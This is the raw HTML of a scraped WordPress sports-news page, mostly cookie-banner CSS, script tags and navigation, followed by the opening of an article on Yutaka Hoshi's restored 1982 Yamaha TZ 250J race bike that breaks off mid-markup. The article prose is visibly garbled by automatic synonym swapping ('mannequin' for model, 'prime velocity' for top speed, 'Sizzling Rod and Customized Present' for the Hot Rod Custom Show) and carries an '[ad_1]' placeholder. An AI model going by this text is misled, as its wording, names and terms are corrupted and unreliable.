1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.news27links.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.2.8" id="cookie-law-info-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.news27links.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.news27links.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.news27links.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.news27links.com/wp-json/wp/v2/posts/1842" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.news27links.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.news27links.com/?p=1842' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>		<meta property="fb:pages" content="342302969587534" />
					<meta property="ia:markup_url" content="https://www.news27links.com/2022/12/20/restored-rocket-yutaka-hoshis-yamaha-tz-250-manufacturing-unit-racer/?ia_markup=1" />
					<script type="rocketlazyloadscript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<link rel="pingback" href="https://www.news27links.com/xmlrpc.php">        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #000000;
            }

            .site-branding .site-title {
                font-size: 48px;
            }

            @media only screen and (max-width: 640px) {
                .header-layout-3 .site-header .site-branding .site-title,
                .site-branding .site-title {
                    font-size: 60px;

                }
              }   

           @media only screen and (max-width: 375px) {
               .header-layout-3 .site-header .site-branding .site-title,
               .site-branding .site-title {
                        font-size: 50px;

                    }
                }
                
                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        <meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_minify_css wpr_cdn wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-1842 single-format-standard wp-embed-responsive wp-theme-covernews default-content-layout scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">
    
    
    <div data-rocket-location-hash="54257ff4dc2eb7aae68fa23eb5f11e06" id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

        <div data-rocket-location-hash="c044b634a072e502eea8674d9e242b87" class="header-layout-1">
            <div data-rocket-location-hash="3452dbff5511dbed64386bd74baeeffb" class="top-masthead">

            <div data-rocket-location-hash="04b24f2a01e05ca636ff58e62299aa1e" class="container">
                <div class="row">
                                            <div class="col-xs-12 col-sm-12 col-md-8 device-center">
                                                            <span class="topbar-date">
                                    January 22, 2026                                </span>

                            
                                                    </div>
                                                        </div>
            </div>
        </div> <!--    Topbar Ends-->
        <header data-rocket-location-hash="b30dfc7c3774a7a81ea8eff681db30ac" id="masthead" class="site-header">
                <div class="masthead-banner "   >
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <div class="site-branding">
                                                            <p class="site-title font-family-1">
                                    <a href="https://www.news27links.com/" rel="home">NFL</a>
                                </p>
                            
                                                    </div>
                    </div>
                    <div class="col-md-8">
                                            </div>
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="container">
                <div class="row">
                    <div class="kol-12">
                        <div class="navigation-container">

                            <div class="main-navigation-container-items-wrapper">

                                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                    <a href="javascript:void(0)" class="aft-void-menu">
                                        <span class="screen-reader-text">Primary Menu</span>
                                        <i class="ham"></i>
                                    </a>
                                </span>
                                <span class="af-mobile-site-title-wrap">
                                                                        <p class="site-title font-family-1">
                                        <a href="https://www.news27links.com/" rel="home">NFL</a>
                                    </p>
                                </span>
                                <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-173"><a href="https://www.news27links.com/">Home</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.news27links.com/category/sports/">Sports</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.news27links.com/category/basketball/">Basketball</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://www.news27links.com/category/cricket/">Cricket</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.news27links.com/category/hockey/">Hockey</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-171"><a href="https://www.news27links.com/category/motorcycle-sports/">Motorcycle Sports</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://www.news27links.com/contact-us/">Contact Us</a></li>
</ul></div>                            </div>
                            <div class="cart-search">

                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://www.news27links.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>
</div>

        
            <div data-rocket-location-hash="0c80e5f3f94212a353dd064f5ae048eb" id="content" class="container">
                                <div data-rocket-location-hash="fd6e2186658748918732e26b5813862f" class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
            <div class="row">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.news27links.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.news27links.com/2022/" itemprop="item"><span itemprop="name">2022</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.news27links.com/2022/12/" itemprop="item"><span itemprop="name">December</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.news27links.com/2022/12/20/" itemprop="item"><span itemprop="name">20</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.news27links.com/2022/12/20/restored-rocket-yutaka-hoshis-yamaha-tz-250-manufacturing-unit-racer/" itemprop="item"><span itemprop="name">Restored Rocket: Yutaka Hoshi&#8217;s Yamaha TZ 250 Manufacturing unit Racer</span></a><meta itemprop="position" content="5" /></li></ul></div>            </div>
        </div>
                <div data-rocket-location-hash="b0da7825f4274b183b2d4329204a0499" class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-1842" class="af-single-article post-1842 post type-post status-publish format-standard has-post-thumbnail hentry category-motorcycle-sports">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.news27links.com/category/motorcycle-sports/" 
                            aria-label="View all posts in Motorcycle Sports"> 
                                 Motorcycle Sports
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">Restored Rocket: Yutaka Hoshi&#8217;s Yamaha TZ 250 Manufacturing unit Racer</h1>
            
                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.news27links.com/author/news27links/">
                    news27links                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.news27links.com/2022/12/">
            December 20, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://www.news27links.com/2022/12/20/restored-rocket-yutaka-hoshis-yamaha-tz-250-manufacturing-unit-racer/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
                    <div class="post-thumbnail full-width-image">
                    <img width="1024" height="672" src="https://i0.wp.com/www.news27links.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-0-1024x672.jpg" class="attachment-covernews-featured size-covernews-featured wp-post-image" alt="rocket-garage-yamaha-tz250-0.jpg" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.news27links.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-0-1024x672.jpg 1024w, https://i0.wp.com/www.news27links.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-0-300x197.jpg 300w, https://i0.wp.com/www.news27links.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-0-768x504.jpg 768w, https://i0.wp.com/www.news27links.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-0-1536x1008.jpg 1536w, https://i0.wp.com/www.news27links.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-0.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" loading="lazy" />                </div>
            
                </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <p> [ad_1]<br />
</p>
<div>
<p><strong>Yamaha produced the mighty TZ 250 from 1973 all over to 2004. When the mannequin was first launched its 2-cylinder, water-cooled two-stroke engine produced 51bhp and was able to a prime velocity in extra of 150 mph (240km/h). The mannequin was bought commercially to the general public as a factory-built race bike and through its first yr of manufacturing, a TZ250 piloted by German rider Dieter Braun secured a World Championship title. </strong></p>
<p>In 1981 Yamaha utterly redesigned the TZ 250 platform. The all-new design used a revised engine that had been confirmed succesful by Yamaha racer Kenny Roberts of their 500cc machines. The mannequin boasted an elevated energy determine of 57bhp, considerably improved reliability, a lighter body, bigger forks, an extended swingarm and absolutely adjustable mono-shock suspension. This bike, which was noticed on show on the 2022 Mooneyes Yokohama Sizzling Rod and Customized Present, is a 1982 Yamaha TZ 250J. It&#8217;s the work of Yutaka Hoshi, the person behind the Japanese workshop Rocket Bikes which is situated within the Ibaraki Prefecture on Japan’s east coast.</p>
<div id="gallery-1" class="gallery galleryid-40337 gallery-columns-2 gallery-size-full">
<figure class="gallery-item">
<div class="gallery-icon landscape">
				<a href="https://www.returnofthecaferacers.com/yamaha-motorcycle-cafe-racer/rocket-motorcycles-tz250/attachment/rocket-garage-yamaha-tz250-11/"><img width="1600" height="1050" data-src="https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-11.jpg" class="attachment-full size-full lazyload" alt="" decoding="async" data-srcset="https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-11.jpg 1600w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-11-300x197.jpg 300w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-11-1024x672.jpg 1024w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-11-883x579.jpg 883w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-11-1536x1008.jpg 1536w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-11-500x328.jpg 500w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-11-344x226.jpg 344w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-11-821x539.jpg 821w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-11-1451x952.jpg 1451w" data-sizes="(max-width: 1600px) 100vw, 1600px" src="[data-uri]" style="--smush-placeholder-width: 1600px; --smush-placeholder-aspect-ratio: 1600/1050;" /></a>
			</div>
</figure>
<figure class="gallery-item">
<div class="gallery-icon landscape">
				<a href="https://www.returnofthecaferacers.com/yamaha-motorcycle-cafe-racer/rocket-motorcycles-tz250/attachment/rocket-garage-yamaha-tz250-6/"><img width="1600" height="1050" data-src="https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-6.jpg" class="attachment-full size-full lazyload" alt="" decoding="async" data-srcset="https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-6.jpg 1600w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-6-300x197.jpg 300w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-6-1024x672.jpg 1024w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-6-883x579.jpg 883w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-6-1536x1008.jpg 1536w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-6-500x328.jpg 500w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-6-344x226.jpg 344w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-6-821x539.jpg 821w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-6-1451x952.jpg 1451w" data-sizes="(max-width: 1600px) 100vw, 1600px" src="[data-uri]" style="--smush-placeholder-width: 1600px; --smush-placeholder-aspect-ratio: 1600/1050;" /></a>
			</div>
</figure></div>
<p>The undertaking was primarily a restoration. Yutaka-san discovered the bike in Shizuoka close to the well-known Fuji speedway the place it had doubtless as soon as raced. The drained outdated TZ had been sitting unloved for many years so, with the purpose of using it himself at traditional Japanese race occasions, he spent 6 months restoring The TZ 250J to near-new, all-original situation.</p>
<p>“This bike hadn’t labored in 37 years, so I took all of it aside, cleaned it, and reassembled it,” says Yutaka-san. “The engine was in superb situation, however the cowling had small cracks and soiled restore marks, so I had a tough time with the groundwork.”</p>
<p><img decoding="async" class="zeen-lazy-load-base zeen-lazy-load alignnone size-full wp-image-40352 lazyload" data-src="https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-10.jpg" alt="" width="1600" height="1050" data-srcset="https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-10.jpg 1600w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-10-300x197.jpg 300w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-10-1024x672.jpg 1024w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-10-883x579.jpg 883w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-10-1536x1008.jpg 1536w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-10-500x328.jpg 500w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-10-344x226.jpg 344w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-10-821x539.jpg 821w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-10-1451x952.jpg 